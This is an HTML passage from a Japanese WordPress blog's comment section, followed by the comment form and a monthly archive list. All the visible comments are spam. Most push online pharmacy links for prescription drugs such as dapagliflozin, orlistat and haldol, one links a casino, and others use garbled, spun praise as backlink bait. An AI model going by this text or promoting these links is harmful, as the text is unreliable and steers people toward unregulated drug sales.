						<img alt='' src='https://secure.gravatar.com/avatar/dc48e9907df96a0e16a5e805cfebd6e2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc48e9907df96a0e16a5e805cfebd6e2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=48096" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-450196"><time datetime="2025-08-17T02:30:53+09:00">2025/08/17 2:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good blog you have here.. It’s obdurate to on great status script like yours these days. I truly respect individuals like you! Withstand mindfulness!! <a href="http://pokemonforever.com/User-Pskcts" rel="nofollow ugc">http://pokemonforever.com/User-Pskcts</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-457401" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-457401" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4dce52127a61bc9e73b33799623ff2dc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dce52127a61bc9e73b33799623ff2dc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.google.cm/url?sa=t&#038;url=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-457401"><time datetime="2025-08-21T17:40:18+09:00">2025/08/21 5:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>dapagliflozin brand &#8211; <a href="https://janozin.com/#" rel="nofollow ugc">https://janozin.com/#</a>  dapagliflozin 10mg us</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-458268" class="comment even thread-even depth-1">
			<article id="div-comment-458268" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f1fe44485bda5e7f699fb8206f8622db?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1fe44485bda5e7f699fb8206f8622db?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.vu/url?q=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-458268"><time datetime="2025-08-22T03:34:40+09:00">2025/08/22 3:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy generic forxiga for sale &#8211; <a href="https://janozin.com/#" rel="nofollow ugc">https://janozin.com/#</a>  dapagliflozin online buy</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463102" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-463102" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9845f9d691adbf33db2eb59631d6d05a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9845f9d691adbf33db2eb59631d6d05a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://maps.google.ki/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-463102"><time datetime="2025-08-24T17:37:39+09:00">2025/08/24 5:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy cheap generic orlistat &#8211; <a href="https://asacostat.com/#" rel="nofollow ugc">https://asacostat.com/#</a>  orlistat order online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463681" class="comment even thread-even depth-1">
			<article id="div-comment-463681" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e9b766bb74e9d4eca0bf3de697265cd1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9b766bb74e9d4eca0bf3de697265cd1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.seb-kreuzburg.de/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-463681"><time datetime="2025-08-25T03:46:20+09:00">2025/08/25 3:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order xenical generic &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">on this site</a> xenical 60mg canada</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-471414" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-471414" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dd345e5a9727c9caeaffd7b81014aec5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd345e5a9727c9caeaffd7b81014aec5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.dbgjjs.com/home.php?mod=space&#038;uid=532999" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-471414"><time datetime="2025-08-30T01:38:12+09:00">2025/08/30 1:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would force the blogosphere more useful. <a href="https://myrsporta.ru/forums/users/qirai-2/" rel="nofollow ugc">https://myrsporta.ru/forums/users/qirai-2/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-472435" class="comment even thread-even depth-1">
			<article id="div-comment-472435" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e5bbd66d20c733c4b11bc172eac0c69e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5bbd66d20c733c4b11bc172eac0c69e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://bbs.51pinzhi.cn/home.php?mod=space&#038;uid=7111878" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-472435"><time datetime="2025-08-30T19:31:18+09:00">2025/08/30 7:31 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Palatable blog you have here.. It’s obdurate to on strong calibre belles-lettres like yours these days. I really respect individuals like you! Go through care!! <a href="http://zqykj.com/bbs/home.php?mod=space&#038;uid=303439" rel="nofollow ugc">http://zqykj.com/bbs/home.php?mod=space&#038;uid=303439</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-538611" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-538611" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0f37457d43ca4b83c41c5d3777c1574?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0f37457d43ca4b83c41c5d3777c1574?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/clomid.html" class="url" rel="ugc external nofollow">OlqhWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-538611"><time datetime="2025-10-09T07:49:19+09:00">2025/10/09 7:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can protect yourself and your dearest close being wary when buying medicine online. Some pharmacopoeia websites manipulate legally and put forward convenience, privacy, cost savings and safeguards over the extent of purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/haldol.html" rel="nofollow ugc">https://terbinafines.com/product/haldol.html</a> haldol</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-540892" class="comment even thread-even depth-1">
			<article id="div-comment-540892" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1707ea88a38bdc5e75f3acce3f150f27?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1707ea88a38bdc5e75f3acce3f150f27?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/dilantin.html" class="url" rel="ugc external nofollow">1uigv</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-540892"><time datetime="2025-10-10T19:36:38+09:00">2025/10/10 7:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would create the online elbow-room more useful. <a href="https://aranitidine.com/fr/viagra-professional-100-mg/" rel="nofollow ugc">aranitidine</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-544619" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-544619" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e0a31b8a92aa8fc5df20338751eca8ae?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0a31b8a92aa8fc5df20338751eca8ae?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">online casino no deposit bonus</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14492#comment-544619"><time datetime="2025-10-12T22:46:36+09:00">2025/10/12 10:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would prosper the blogosphere more useful.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='14492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/14480" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「PREACHER」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/14498" rel="next"><span class="post-title">「X-MEN:アポカリプス」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
